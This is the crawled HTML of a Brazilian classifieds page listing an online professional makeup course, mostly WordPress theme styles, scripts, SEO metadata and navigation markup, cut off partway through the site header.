

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anunciosgratis.com.br/anuncio/curso-de-maquiagem-profissional-online/
body_size: 15643
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<link rel="profile" href="https://gmpg.org/xfn/11">
		

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.8 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Curso de Maquiagem Profissional Online - anuncios grátis</title>
	<link rel="canonical" href="https://anunciosgratis.com.br/anuncio/curso-de-maquiagem-profissional-online/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Curso de Maquiagem Profissional Online" />
	<meta property="og:description" content="Curso de Maquiagem Profissional Online espero de coração que você tenha gostado das dicas da Bia sobre o esfumado pois essa foi só uma das [&hellip;]" />
	<meta property="og:url" content="https://anunciosgratis.com.br/anuncio/curso-de-maquiagem-profissional-online/" />
	<meta property="og:site_name" content="anuncios grátis" />
	<meta property="og:image" content="http://www.cursodemaquiagembocarosa.com.br/bocarosa/banners/300x250-2.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="1 minuto" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para anuncios grátis &raquo;" href="https://anunciosgratis.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para anuncios grátis &raquo;" href="https://anunciosgratis.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para anuncios grátis &raquo; Curso de Maquiagem Profissional Online" href="https://anunciosgratis.com.br/anuncio/curso-de-maquiagem-profissional-online/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://anunciosgratis.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Fcurso-de-maquiagem-profissional-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://anunciosgratis.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Fcurso-de-maquiagem-profissional-online%2F&#038;format=xml" />
<style type="text/css" id="custom-theme-colors" >
	
		/* ClassiPress Custom Color Scheme */
		.theme-custom a {
			color: #095175;
		}
		.theme-custom a:hover, .theme-custom a:focus {
			color: #07415d;
		}
		.theme-custom .button {
			background-color: #095175;
			color: #FEFEFE;
		}
		.theme-custom .button:hover, .theme-custom .button:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.primary {
			background-color: #095175;
		}
		.theme-custom .button.primary:hover, .theme-custom .button.primary:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.hollow {
			border-color: #095175;
			color: #095175;
			background-color: transparent;
		}
		.theme-custom .button.hollow:hover, .theme-custom .button.hollow:focus {
			background-color: #07415d;
			border-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.hollow.primary {
			border-color: #095175;
			color: #095175;
		}
		.theme-custom .button.hollow.primary:hover, .theme-custom .button.hollow.primary:focus {
			border-color: #07415d;
			color: #07415d;
		}
		.theme-custom .button.disabled:hover, .theme-custom .button.disabled:focus {
			background-color: #095175;
		}
		.theme-custom .button.disabled.primary:hover, .theme-custom .button.disabled.primary:focus {
			background-color: #095175;
		}
		.theme-custom .accordion-title {
			color: #095175;
		}
		.theme-custom .is-accordion-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .badge {
			background: #095175;
		}
		.theme-custom .breadcrumbs a {
			color: #095175;
		}
		.theme-custom .button-group.primary .button {
			background-color: #095175;
		}
		.theme-custom .button-group.primary .button:hover, .theme-custom .button-group.primary .button:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .menu .active > a {
			background: #095175;
		}
		.theme-custom .is-drilldown-submenu-parent > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .js-drilldown-back > a::before {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.medium-vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.medium-vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.large-vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.large-vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .pagination .current {
			background: #095175;
		}
		.theme-custom .pagination .current a:hover, .theme-custom .pagination .current a:focus, .theme-custom .pagination .current a:active {
			color: inherit;
			background: #095175;
		}
		.theme-custom .progress.primary .progress-meter {
			background-color: #095175;
		}
		.theme-custom .progress-meter {
			background-color: #095175;
		}
		.theme-custom .slider-handle {
			background-color: #095175;
		}
		.theme-custom input:checked ~ .switch-paddle {
			background: #095175;
		}
		.theme-custom .tabs.primary {
			border-bottom: 3px solid #095175 !important;
		}
		.theme-custom .tabs.primary > .tabs-title > a[aria-selected='true'] {
			background: #095175;
			color: #FEFEFE;
		}
		.theme-custom .tabs.primary > .tabs-title > a:hover, .theme-custom .tabs.primary > .tabs-title > a:focus {
			background: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .progress-indicator > li.is-complete {
			color: #095175;
		}
		.theme-custom .progress-indicator > li.is-complete::before, .theme-custom .progress-indicator > li.is-complete::after {
			background: #095175;
		}
		.theme-custom .progress-indicator > li.is-complete span {
			color: #095175;
		}
		.theme-custom .progress-indicator > li.is-current {
			color: #1093d4;
		}
		.theme-custom .progress-indicator > li.is-current::before {
			background: #1093d4;
		}
		.theme-custom .progress-indicator > li.is-current span {
			color: #1093d4;
		}
		.theme-custom #top-bar-secondary {
			background-color: #095175;
		}
		.theme-custom #top-bar-secondary #menu-header > .menu-item > a {
			color: #FEFEFE;
		}
		.theme-custom #topcontrol {
			background: #095175;
		}
		.theme-custom #topcontrol:hover {
			background: #07415d;
		}
		.theme-custom .price-wrap .tag-head {
			background: #095175;
		}
		.theme-custom .refine-categories-list-label::after {
			border-color: #095175 transparent transparent;
		}
	</style>
		<link rel="preload" href="https://anunciosgratis.com.br/wp-content/themes/classipress/theme-framework/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin="anonymous">
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6974dcc49fe8d*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/css/foundation.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick-theme.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/theme-framework/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%7CSanchez%7CLato%3A400%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='at-main-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/css/style.min.css?ver=4.2.6' type='text/css' media='all' />
<style id='at-main-inline-css' type='text/css'>

		/* ClassiPress Header Background Color */
		.header #top-bar-primary {
			background-color: #ffffff;
		}
		.header #top-bar-primary {
			border-bottom: 1px solid #f2f2f2;
		}
	

		/* ClassiPress Primary Header Text Color */
		#top-bar-primary {
			color: #565656;
		}
	

		/* ClassiPress Primary Header Links Color */
		#top-bar-primary li.menu-item a {
			color: #8A8A8A;
		}
		#top-bar-primary li.menu-item a:focus, #top-bar-primary li.menu-item a:hover {
			color: #707070;
		}
	

		/* ClassiPress Footer Background Color */
		#footer {
			background-color: #24001f;
		}
	

		/* Header Site Tagline */
		.header .site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	
/*# sourceURL=at-main-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var AppThemes = {"ajaxurl":"/wp-admin/admin-ajax.php","current_url":"https://anunciosgratis.com.br/anuncio/curso-de-maquiagem-profissional-online/"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var AppThemes = {"ajaxurl":"\/wp-admin\/admin-ajax.php","current_url":"https:\/\/anunciosgratis.com.br\/anuncio\/curso-de-maquiagem-profissional-online\/"};
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/framework/js/validate/jquery.validate.min.js?ver=1.15.0" id="validate-js"></script>
<script type="text/javascript" id="validate-lang-js-extra">
/* <![CDATA[ */
var validateL10n = {"required":"Este campo \u00e9 obrigat\u00f3rio.","remote":"Favor corrija este campo.","email":"Por favor, digite um endere\u00e7o de e-mail v\u00e1lido.","url":"Por favor, digite uma URL v\u00e1lida.","date":"Por favor, digite uma data v\u00e1lida.","dateISO":"Por favor, digite um data v\u00e1lida (ISO).","number":"Por favor, digite um n\u00famero v\u00e1lido.","digits":"Por favor, entre somente d\u00edgitos.","creditcard":"Por favor, digite um cart\u00e3o de cr\u00e9dito v\u00e1lido.","equalTo":"Por favor, digite o mesmo n\u00famero novamente.","maxlength":"Por favor, n\u00e3o mais que {0} caracteres.","minlength":"Por favor, digite pelo menos {0} caracteres","rangelength":"Favor entre com um valor entre {0} e {1} caracteres.","range":"Favor entre com um valor entre {0} e {1}.","max":"Favor entre com um valor menor ou igual a {0}.","min":"Favor entre com um valor maior ou igual a {0}."};
//# sourceURL=validate-lang-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/framework/js/validate/jquery.validate-lang.js?ver=6.9" id="validate-lang-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?libraries=geometry,places&amp;region=br&amp;language=pt-br&amp;unit=mi&amp;key=AIzaSyAggyiQq48IYcABvc1JX8SJWW0DoffDx50" id="google-maps-api-js"></script>
<link rel="https://api.w.org/" href="https://anunciosgratis.com.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anunciosgratis.com.br/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://anunciosgratis.com.br/?p=8592' />

	<meta name="generator" content="ClassiPress 4.2.6" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://feeds.feedburner.com/site-de-anuncio-gratis">
<!-- Start AppThemes json-ld structured data -->
<script type="application/ld+json">
[
    {
        "@context": "http://schema.org",
        "@type": "Offer",
        "category": "Moda | Beleza | Saúde/Beleza | Estética/",
        "offeredBy": {
            "@type": "Person",
            "name": "Venderonline"
        },
        "price": "0,00",
        "priceCurrency": "R$",
        "description": "Curso de Maquiagem Profissional Online espero de coração que você tenha gostado das dicas da Bia sobre o esfumado pois essa foi só uma das muitas que ela vai passar&hellip;",
        "image": {
            "@type": "ImageObject",
            "height": 250,
            "width": 250,
            "name": "Auto Draft",
            "url": "https://anunciosgratis.com.br/wp-content/uploads/2015/12/95357.jpg"
        },
        "name": "Curso de Maquiagem Profissional Online",
        "url": "https://anunciosgratis.com.br/anuncio/curso-de-maquiagem-profissional-online/"
    }
]
</script>
<!-- End AppThemes json-ld structured data -->
<meta property="og:type" content="article" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:site_name" content="anuncios grátis" />
<meta property="og:image" content="https://anunciosgratis.com.br/wp-content/uploads/2015/12/95357.jpg" />
<meta property="og:url" content="https://anunciosgratis.com.br/anuncio/curso-de-maquiagem-profissional-online/" />
<meta property="og:title" content="Curso de Maquiagem Profissional Online" />
<meta property="og:description" content="Curso de Maquiagem Profissional Online espero de coração que você tenha gostado das dicas da Bia sobre o esfumado pois essa foi só uma das muitas que ela vai passar pra você no curso, e por ..." />
<meta property="article:published_time" content="2015-12-21T01:01:18+00:00" />
<meta property="article:modified_time" content="2015-12-20T17:00:09+00:00" />
<meta property="article:author" content="https://anunciosgratis.com.br/author/venderoline/" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-270x270.png" />
	</head>

	<body class="wp-singular ad_listing-template-default single single-ad_listing postid-8592 custom-background wp-custom-logo wp-theme-classipress theme-custom">

		
		<div class="off-canvas-wrapper">

			<div class="off-canvas-wrapper-inner" data-off-canvas-wrapper>

				<!-- off-canvas left menu -->
<div class="off-canvas dark position-left" id="offCanvasLeft" data-off-canvas data-position="left">

	<!-- Close button -->
	<button class="close-button" aria-label="Close menu" type="button" data-close>
		<span aria-hidden="true">&times;</span>
	</button>

	<ul class="mobile-ofc vertical menu">
		<li class="title">anuncios grátis</li>
	</ul>

	<!-- Menu -->
		
	<!-- Menu -->
		<div class="mobile-hr"></div><ul id="menu-header" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li id="menu-item-70458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70458"><a href="https://anunciosgratis.com.br/">Home</a></li>
<li id="menu-item-70459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70459"><a href="https://anunciosgratis.com.br/categorias/">Categorias</a><ul class="menu listing-cats listing-cats-dropdown"><div class="cat-column row collapse small-up-1 medium-up-2 large-up-3"><div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-12753"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/adulto/"><span class="cat-item-name">Adulto</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-97"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/animais-acessorios/"><span class="cat-item-name">Animais / Acessório</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-98"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/bebes-criancas/"><span class="cat-item-name">Bebês | Crianças</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-124"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/casa-decoracao/"><span class="cat-item-name">Casa | Decoração</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-103"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/celulares-telefonia/"><span class="cat-item-name">Celulares | Telefonia</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-17"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/eletronicos/"><span class="cat-item-name">Eletrônicos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-27"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/"><span class="cat-item-name">Empregos | Serviços | Negócios</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-105"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/esportes/"><span class="cat-item-name">esportes</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-23"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/fast-food-delivery/"><span class="cat-item-name">fast food | Delivery</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-107"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/imoveis/"><span class="cat-item-name">imóveis</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-323"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/"><span class="cat-item-name">Moda | Beleza | Saúde</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-116"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/musica-hobbies/"><span class="cat-item-name">Música | Hobbies</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-73"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/"><span class="cat-item-name">veículos | Aviões | Barcos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
</div></ul></li>
<li id="menu-item-70460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70460"><a href="https://anunciosgratis.com.br/blog/">Blog</a></li>
</ul>
</div>

<!-- off-canvas right menu -->
<div class="off-canvas dark position-right" id="offCanvasRight" data-off-canvas data-position="right">

	<!-- Close button -->
	<button class="close-button" aria-label="Close menu" type="button" data-close>
		<span aria-hidden="true">&times;</span>
	</button>

	<ul class="mobile-ofc vertical menu">
		<li class="title">anuncios grátis</li>
	</ul>

	<!-- Menu -->
		
	<!-- Menu -->
		<div class="mobile-hr"></div><div class="top-bar-right"><ul id="menu-top-bar" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li id="menu-item-32777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32777"><a href="https://anunciosgratis.com.br/">Anúncios grátis</a></li>
<li id="menu-item-32779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="https://anunciosgratis.com.br/anuncio/">Anúncios</a></li>
<li id="menu-item-32837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32837"><a href="https://anunciosgratis.com.br/novo-anuncio/">Anunciar</a></li>
<li id="menu-item-64532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64532">
<ul class="vertical menu">
	<li id="menu-item-64533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64533"><a href="https://anunciosgratis.com.br/meu-painel/"><i class="fa fa-list" aria-hidden="true"></i> Anúncios</a></li>
	<li id="menu-item-64534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64534"><a href="https://anunciosgratis.com.br/perfil/"><i class="fa fa-user" aria-hidden="true"></i> Editar Perfil</a></li>
	<li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"></li>
	<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"></li>
</ul>
</li>
<li id="menu-item-64537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64537"><a href="https://anunciosgratis.com.br/cadastre-se/" title="Inscrever-se"><button class="button hollow"><i class="fa fa-plus"></i>Inscrever-se</button></a></li>
<li id="menu-item-64538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64538"><a href="https://anunciosgratis.com.br/entrar/?redirect_to=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Fcurso-de-maquiagem-profissional-online%2F"><button class="button">Entrar</button></a></li>
</ul></div>
</div>

				<div id="content" class="off-canvas-content" data-off-canvas-content>

					
										
<header class="header" role="banner">

	
<div class="custom-header">

		<div class="custom-header-media">

			
		</div>

</div><!-- .custom-header -->

	<div id="first-top-bar" class="top-bar" role="navigation">

	<div class="row column expanded">

		
		
	</div><!-- .row -->

</div><!-- .top-bar -->

	<div id="top-bar-primary" class="top-bar" role="navigation">

	<div class="row column expanded">

		<div class="primary-header-wrap">

			<div class="site-branding">

				<a href="https://anunciosgratis.com.br/" class="custom-logo-link" rel="home"><img width="512" height="478" src="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1.png" class="custom-logo" alt="anuncios grátis" decoding="async" fetchpriority="high" srcset="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1.png 512w, https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1-161x150.png 161w" sizes="(max-width: 512px) 100vw, 512px" /></a>
					<span class="h1 site-title">
						<a href="https://anunciosgratis.com.br/" title="anuncios grátis" rel="home">
							anuncios grátis						</a>
					</span>

				
				<p class="site-description">Anúncios grátis | Anunciar Gratis Classificados online anuncie sua empresa, produtos e serviços gratuitamente para todo brasil, cadastre-se</p>

			</div><!-- .site-branding -->

			<div class="top-bar-left">

				
				
			</div>

